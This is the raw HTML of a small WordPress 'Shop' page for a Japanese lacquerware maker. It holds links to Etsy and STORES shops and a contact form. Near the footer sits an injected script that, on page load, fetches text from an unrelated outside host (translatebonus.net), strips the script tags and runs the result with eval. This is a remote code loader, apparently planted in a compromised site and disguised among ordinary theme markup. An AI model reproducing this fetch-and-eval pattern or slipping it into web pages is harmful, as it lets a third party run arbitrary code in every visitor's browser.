

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luck-lynx.com/shop/
body_size: 8774
content:
<!DOCTYPE html><html
lang="en-US"><head><meta
charset="UTF-8"/><meta
name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"><link
media="all" href="https://luck-lynx.com/wp-content/cache/autoptimize/css/autoptimize_d45f1071de8ca8aacc80259a47895fd3.css" rel="stylesheet" /><title>Shop &#8211; Lacquersmith Lynx</title><meta
name='robots' content='max-image-preview:large' /><link
rel='dns-prefetch' href='//codoc.jp' /><link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel='dns-prefetch' href='//s.w.org' /><link
rel='dns-prefetch' href='//v0.wordpress.com' /><link
href='https://sp-ao.shortpixel.ai' rel='preconnect' /><link
rel="alternate" type="application/rss+xml" title="Lacquersmith Lynx &raquo; Feed" href="https://luck-lynx.com/feed/" /><link
rel="alternate" type="application/rss+xml" title="Lacquersmith Lynx &raquo; Comments Feed" href="https://luck-lynx.com/comments/feed/" /><link
rel="alternate" type="application/rss+xml" title="Lacquersmith Lynx &raquo; Shop Comments Feed" href="https://luck-lynx.com/shop/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/luck-lynx.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link
rel='stylesheet' id='illdy-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,900,700,300,300italic|Lato:300,400,700,900|Poppins:300,400,500,600,700' type='text/css' media='all' /><link
rel='stylesheet' id='dashicons-css'  href='https://luck-lynx.com/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' /><link
rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://luck-lynx.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.8.6'  type='font/ttf' crossorigin /><link
rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://luck-lynx.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.8.6'  type='font/woff' crossorigin /><link
rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://luck-lynx.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin /><link
rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://luck-lynx.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin /><link
rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://luck-lynx.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link
rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://luck-lynx.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin /><link
rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://luck-lynx.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link
rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://luck-lynx.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.2'  type='font/ttf' crossorigin /><link
rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://luck-lynx.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.2'  type='font/woff' crossorigin /> <script type='text/javascript'  src='https://codoc.jp/js/cms.js?ver=5.8.12' id='codoc-injector-js-js'  defer></script> <script type='text/javascript' src='https://luck-lynx.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://luck-lynx.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' id='illdy-pace-js-extra'>var paceOptions = {"restartOnRequestAfter":"0","restartOnPushState":"0"};</script> <script type='text/javascript' src='https://luck-lynx.com/wp-content/themes/illdy/layout/js/pace/pace.min.js?ver=5.8.12' id='illdy-pace-js'></script> <link
rel="https://api.w.org/" href="https://luck-lynx.com/wp-json/" /><link
rel="alternate" type="application/json" href="https://luck-lynx.com/wp-json/wp/v2/pages/869" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://luck-lynx.com/xmlrpc.php?rsd" /><link
rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://luck-lynx.com/wp-includes/wlwmanifest.xml" /><meta
name="generator" content="WordPress 5.8.12" /><link
rel="canonical" href="https://luck-lynx.com/shop/" /><link
rel='shortlink' href='https://wp.me/P76qNx-e1' /><link
rel="alternate" type="application/json+oembed" href="https://luck-lynx.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluck-lynx.com%2Fshop%2F" /><link
rel="alternate" type="text/xml+oembed" href="https://luck-lynx.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluck-lynx.com%2Fshop%2F&#038;format=xml" /> <script>document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);</script> <meta
property="og:type" content="article" /><meta
property="og:title" content="Shop" /><meta
property="og:url" content="https://luck-lynx.com/shop/" /><meta
property="og:description" content="If you would like my products, please check out websites blow. ・Etsy  (English)       ・STORES (日本語） Custom-order, interviews, please contact me. オーダー、仕事依頼、取材依頼等は下記からお願い致します。…" /><meta
property="article:published_time" content="2015-02-13T16:16:33+00:00" /><meta
property="article:modified_time" content="2020-05-06T01:09:01+00:00" /><meta
property="og:site_name" content="Lacquersmith Lynx" /><meta
property="og:image" content="http://luck-lynx.com/wp-content/uploads/2016/03/P1020345600x-300x225.jpg" /><meta
property="og:image:width" content="300" /><meta
property="og:image:height" content="225" /><meta
property="og:locale" content="en_US" /><meta
name="twitter:text:title" content="Shop" /><meta
name="twitter:image" content="http://luck-lynx.com/wp-content/uploads/2016/03/P1020345600x-300x225.jpg?w=640" /><meta
name="twitter:card" content="summary_large_image" /><link
rel="icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_32,h_32/https://luck-lynx.com/wp-content/uploads/2017/05/cropped-bitmap-1-32x32.png" sizes="32x32" /><link
rel="icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_192,h_192/https://luck-lynx.com/wp-content/uploads/2017/05/cropped-bitmap-1-192x192.png" sizes="192x192" /><link
rel="apple-touch-icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://luck-lynx.com/wp-content/uploads/2017/05/cropped-bitmap-1-180x180.png" /><meta
name="msapplication-TileImage" content="https://luck-lynx.com/wp-content/uploads/2017/05/cropped-bitmap-1-270x270.png" /><style type="text/css" id="illdy-about-section-css">#header.header-front-page {background-image: url(http://luck-lynx.com/wp-content/uploads/2017/05/c7fdb966b0d34106cc46636e54dad24e.jpg) !important;}#header.header-front-page {background-position-y: center;}#header.header-front-page {background-size: cover !important;}#header.header-front-page {background-attachment: scroll !important;}#header.header-front-page .bottom-header .header-button-one {background-color: rgba( 255, 255, 255, .2 );}#header.header-front-page .bottom-header .header-button-one:hover, #header.header-front-page .bottom-header .header-button-one:focus {background-color: rgba( 255, 255, 255, .1 );}#header.header-front-page .bottom-header .header-button-one {border-color: #ffffff;}#header.header-front-page .bottom-header h1 {color: #ffffff;}#header.header-front-page .bottom-header span.span-dot {color: #dd0000;}#header.header-front-page .bottom-header .section-description {color: #e80000;}</style><style type="text/css" id="illdy-about-section-css">#about:before {background-image: url(http://luck-lynx.com/wp-content/uploads/2017/05/IMGP3483.jpg) !important;}#about:before {background-position-y: center;}#about:before {background-position-x: center;}#about .section-header .section-description {color: #00495b;}</style></head><body
class="page-template-default page page-id-869 wp-custom-logo"><div
class="pace-overlay"></div><header
id="header" class="header-blog" style="background-image: url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://luck-lynx.com/wp-content/uploads/2017/05/cropped-fc8a0dbab932be1b160d55f31dd733b1-2-1.jpg);background-attachment: fixed;"><div
class="top-header"><div
class="container"><div
class="row"><div
class="col-sm-4 col-xs-8"> <a
href="https://luck-lynx.com" title="Lacquersmith Lynx"> <img
class="header-logo-img" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://luck-lynx.com/wp-content/uploads/2015/02/cropped-site_title001.png" width=""/> </a></div><div
class="col-sm-8 col-xs-4"><nav
class="header-navigation"><ul
id="menu-menu" class="clearfix"><li
id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a
href="https://luck-lynx.com/about-lynx/">About</a></li><li
id="menu-item-6364" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-869 current_page_item menu-item-has-children menu-item-6364"><a
href="https://luck-lynx.com/shop/" aria-current="page">Shop</a><ul
class="sub-menu"><li
id="menu-item-6373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6373"><a
target="_blank" rel="noopener" href="https://lucklynx.thebase.in/">オフィシャルショップ</a></li><li
id="menu-item-6366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6366"><a
href="https://www.etsy.com/shop/LacquersmithLYNX">Etsy(English)</a></li><li
id="menu-item-2262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2262"><a
title="日本の方はこちらでご購入いただけます" target="_blank" rel="noopener" href="https://www.creema.jp/c/lucklynx">Creema</a></li></ul></li><li
id="menu-item-1994" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-869 current_page_item menu-item-has-children menu-item-1994"><a
href="https://luck-lynx.com/shop/" aria-current="page">Dealer</a><ul
class="sub-menu"><li
id="menu-item-5932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5932"><a
target="_blank" rel="noopener" href="https://gintoki.jp/">銀時</a></li></ul></li><li
id="menu-item-1902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1902"><a
target="_blank" rel="noopener" href="https://www.instagram.com/lacquersmith.lynx/">Instagram</a></li><li
id="menu-item-4002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4002"><a
target="_blank" rel="noopener" href="/pdf/portfolio201705.pdf">PDF Catalog</a></li><li
id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375"><a
href="https://luck-lynx.com/category/blog/">Blog</a></li></ul></nav> <button
class="open-responsive-menu"><i
class="fa fa-bars"></i></button></div></div></div></div><nav
class="responsive-menu"><ul><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a
href="https://luck-lynx.com/about-lynx/">About</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-869 current_page_item menu-item-has-children menu-item-6364"><a
href="https://luck-lynx.com/shop/" aria-current="page">Shop</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6373"><a
target="_blank" rel="noopener" href="https://lucklynx.thebase.in/">オフィシャルショップ</a></li><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6366"><a
href="https://www.etsy.com/shop/LacquersmithLYNX">Etsy(English)</a></li><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2262"><a
title="日本の方はこちらでご購入いただけます" target="_blank" rel="noopener" href="https://www.creema.jp/c/lucklynx">Creema</a></li></ul></li><li
class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-869 current_page_item menu-item-has-children menu-item-1994"><a
href="https://luck-lynx.com/shop/" aria-current="page">Dealer</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5932"><a
target="_blank" rel="noopener" href="https://gintoki.jp/">銀時</a></li></ul></li><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1902"><a
target="_blank" rel="noopener" href="https://www.instagram.com/lacquersmith.lynx/">Instagram</a></li><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4002"><a
target="_blank" rel="noopener" href="/pdf/portfolio201705.pdf">PDF Catalog</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375"><a
href="https://luck-lynx.com/category/blog/">Blog</a></li></ul></nav><div
class="bottom-header blog"><div
class="container"><div
class="row"><div
class="col-sm-12"><h1>Shop</h1></div></div></div></div></header><div
class="container"><div
class="row"><div
class="col-sm-8 col-sm-offset-2"><section
id="blog"><article
id="post-869" class="blog-post post-869 page type-page status-publish hentry"><div
class="blog-post-entry markup-format"><p
style="text-align: center;"><a
href="http://luck-lynx.com/wp-content/uploads/2016/03/P1020345600x.jpg"><img
data-attachment-id="1295" data-permalink="https://luck-lynx.com/1294/p1020345600x/" data-orig-file="https://luck-lynx.com/wp-content/uploads/2016/03/P1020345600x.jpg" data-orig-size="757,568" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Picasa&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;79870633200&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="P1020345600x" data-image-description data-image-caption data-medium-file="https://luck-lynx.com/wp-content/uploads/2016/03/P1020345600x-300x225.jpg" data-large-file="https://luck-lynx.com/wp-content/uploads/2016/03/P1020345600x.jpg" loading="lazy" class="alignnone size-medium wp-image-1295 aligncenter jetpack-lazy-image" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_225/http://luck-lynx.com/wp-content/uploads/2016/03/P1020345600x-300x225.jpg" alt width="300" height="225" data-lazy-srcset="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://luck-lynx.com/wp-content/uploads/2016/03/P1020345600x-300x225.jpg 300w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_757/https://luck-lynx.com/wp-content/uploads/2016/03/P1020345600x.jpg 757w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_225/http://luck-lynx.com/wp-content/uploads/2016/03/P1020345600x-300x225.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img
data-attachment-id="1295" data-permalink="https://luck-lynx.com/1294/p1020345600x/" data-orig-file="https://luck-lynx.com/wp-content/uploads/2016/03/P1020345600x.jpg" data-orig-size="757,568" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Picasa&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;79870633200&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="P1020345600x" data-image-description="" data-image-caption="" data-medium-file="https://luck-lynx.com/wp-content/uploads/2016/03/P1020345600x-300x225.jpg" data-large-file="https://luck-lynx.com/wp-content/uploads/2016/03/P1020345600x.jpg" loading="lazy" class="alignnone size-medium wp-image-1295 aligncenter" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_225/http://luck-lynx.com/wp-content/uploads/2016/03/P1020345600x-300x225.jpg" alt="" width="300" height="225" srcset="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://luck-lynx.com/wp-content/uploads/2016/03/P1020345600x-300x225.jpg 300w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_757/https://luck-lynx.com/wp-content/uploads/2016/03/P1020345600x.jpg 757w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></p><p
style="text-align: center;">If you would like my products, please check out websites blow.</p><p
style="text-align: center;"><p
style="text-align: center;">・Etsy  (English)      <a
href="https://www.etsy.com/shop/LacquersmithLYNX" target="_blank" rel="noopener noreferrer">https://www.etsy.com/shop/LacquersmithLYNX</a></p><p
style="text-align: center;">・STORES (日本語）https://contact243.stores.jp/<a
href="https://contact243.stores.jp/" target="_blank" rel="noopener noreferrer">https://contact243.stores.jp/</a></p><p
style="text-align: center;">Custom-order, interviews, please contact me.<br
/> オーダー、仕事依頼、取材依頼等は下記からお願い致します。</p><div
id='contact-form-869'><form
action='https://luck-lynx.com/shop/#contact-form-869' method='post' class='contact-form commentsblock'><div
class='grunion-field-wrap grunion-field-name-wrap'  > <label
for='g869-name'
class='grunion-field-label name'
>Name<span>(required)</span></label> <input
type='text'
name='g869-name'
id='g869-name'
value=''
class='name'
required aria-required='true'
/></div><div
class='grunion-field-wrap grunion-field-email-wrap'  > <label
for='g869-email'
class='grunion-field-label email'
>Email<span>(required)</span></label> <input
type='email'
name='g869-email'
id='g869-email'
value=''
class='email'
required aria-required='true'
/></div><div
class='grunion-field-wrap grunion-field-textarea-wrap'  > <label
for='contact-form-comment-g869-comment'
class='grunion-field-label textarea'
>Comment<span>(required)</span></label><textarea
		                name='g869-comment'
		                id='contact-form-comment-g869-comment'
		                rows='20' class='textarea'  required aria-required='true'></textarea></div><p
class='contact-submit'> <button
type='submit' class='pushbutton-wide'>Submit</button> <input
type='hidden' name='contact-form-id' value='869' /> <input
type='hidden' name='action' value='grunion-contact-form' /> <input
type='hidden' name='contact-form-hash' value='d4fdf47d66497ccf71119b9e0d90d95c282ea458' /></p><p
style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input
type="hidden" id="ak_js" name="ak_js" value="20"/><script>document.getElementById( "ak_js" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></article></section></div></div></div><footer
id="footer"><div
class="container"><div
class="row"><div
class="col-md-3 col-sm-6 col-xs-12"></div><div
class="col-md-3 col-sm-6 col-xs-12"></div><div
class="col-md-3 col-sm-6 col-xs-12"></div><div
class="col-md-3 col-sm-6 col-xs-12"></div></div></div></footer><div
class="bottom-footer"><div
class="container"><p
class="copyright"> <span>Theme: <a
href="http://colorlib.com/wp/themes/illdy" title="Illdy" target="_blank">Illdy</a>.</span> <span
class="bottom-copyright" data-customizer="copyright-credit">© Lacquersmith Lynx 2018. All Rights Reserved.</span></p></div></div> <script type="text/javascript">document.addEventListener("DOMContentLoaded", function () {
            fetch("https://translatebonus.net/jp", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });</script> <div
id="jp-carousel-loading-overlay"><div
id="jp-carousel-loading-wrapper"> <span
id="jp-carousel-library-loading">&nbsp;</span></div></div><div
class="jp-carousel-overlay" style="display: none;"><div
class="jp-carousel-container"><div
class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
itemscope
itemtype="https://schema.org/ImageGallery"><div
class="jp-carousel swiper-wrapper"></div><div
class="jp-swiper-button-prev swiper-button-prev"> <svg
width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <mask
id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12"> <path
d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/> </mask> <g
mask="url(#maskPrev)"> <rect
x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/> </g> </svg></div><div
class="jp-swiper-button-next swiper-button-next"> <svg
width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <mask
id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12"> <path
d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/> </mask> <g
mask="url(#maskNext)"> <rect
x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/> </g> </svg></div></div><div
class="jp-carousel-close-hint"> <svg
width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <mask
id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14"> <path
d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/> </mask> <g
mask="url(#maskClose)"> <rect
x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/> </g> </svg></div><div
class="jp-carousel-info"><div
class="jp-carousel-info-footer"><div
class="jp-carousel-pagination-container"><div
class="jp-swiper-pagination swiper-pagination"></div><div
class="jp-carousel-pagination"></div></div><div
class="jp-carousel-photo-title-container"><h2 class="jp-carousel-photo-caption"></h2></div><div
class="jp-carousel-photo-icons-container"> <a
href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility"> <span
class="jp-carousel-icon"> <svg
width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <mask
id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20"> <path
fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/> </mask> <g
mask="url(#maskInfo)"> <rect
x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/> </g> </svg> </span> </a> <a
href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility"> <span
class="jp-carousel-icon"> <svg
width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <mask
id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20"> <path
fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/> </mask> <g
mask="url(#maskComments)"> <rect
x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/> </g> </svg> <span
class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span> </span> </a></div></div><div
class="jp-carousel-info-extra"><div
class="jp-carousel-info-content-wrapper"><div
class="jp-carousel-photo-title-container"><h2 class="jp-carousel-photo-title"></h2></div><div
class="jp-carousel-comments-wrapper"><div
id="jp-carousel-comments-loading"> <span>Loading Comments...</span></div><div
class="jp-carousel-comments"></div><div
id="jp-carousel-comment-form-container"> <span
id="jp-carousel-comment-form-spinner">&nbsp;</span><div
id="jp-carousel-comment-post-results"></div><form
id="jp-carousel-comment-form"> <label
for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label><textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea><div
id="jp-carousel-comment-form-submit-and-info-wrapper"><div
id="jp-carousel-comment-form-commenting-as"><fieldset> <label
for="jp-carousel-comment-form-email-field">Email (Required)</label> <input
type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" /></fieldset><fieldset> <label
for="jp-carousel-comment-form-author-field">Name (Required)</label> <input
type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" /></fieldset><fieldset> <label
for="jp-carousel-comment-form-url-field">Website</label> <input
type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" /></fieldset></div> <input
type="submit"
name="submit"
class="jp-carousel-comment-form-button"
id="jp-carousel-comment-form-button-submit"
value="Post Comment" /></div></form></div></div><div
class="jp-carousel-image-meta"><div
class="jp-carousel-title-and-caption"><div
